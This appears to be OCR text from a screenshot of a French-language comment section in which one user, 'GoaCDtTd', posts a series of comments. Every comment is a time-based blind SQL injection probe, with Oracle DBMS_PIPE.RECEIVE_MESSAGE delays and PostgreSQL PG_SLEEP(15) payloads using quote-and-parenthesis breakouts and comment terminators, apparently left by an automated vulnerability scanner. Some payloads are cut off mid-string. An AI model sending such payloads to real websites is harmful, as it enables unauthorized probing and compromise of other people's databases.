
GoaCDtTd
il y a 2 ans
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||
GoaCDtTd
il y a 2 ans
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||
GoaCDtTd
il y a 2 ans
iiu4bkZu')) OR 661=(SELECT 661 FROM
PG_SLEEP(15))--
GoaCDtTd
il y a 2 ans
XlJTqBrA') OR 242=(SELECT 242 FROM
PG_SLEEP(15))--
GoaCDtTd
il y a 2 ans
n1qhvxMs' OR 987=(SELECT 987 FROM
PG_SLEEP(15))--
GoaCDtTd
il y a 2 ans